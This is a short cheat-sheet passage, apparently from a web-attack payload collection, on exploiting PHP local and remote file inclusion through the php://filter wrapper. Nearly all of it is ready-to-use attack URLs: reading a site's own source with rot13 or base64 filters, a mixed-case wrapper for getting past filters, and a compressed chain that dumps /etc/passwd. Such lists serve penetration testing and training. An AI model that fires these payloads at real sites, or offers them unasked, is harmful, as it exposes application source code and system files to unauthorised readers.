 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php
can be chained with a compression wrapper for large files.
http://example.com/index.php?page=php://filter/zlib.deflate/convert.base64-encode/resource=/etc/passwd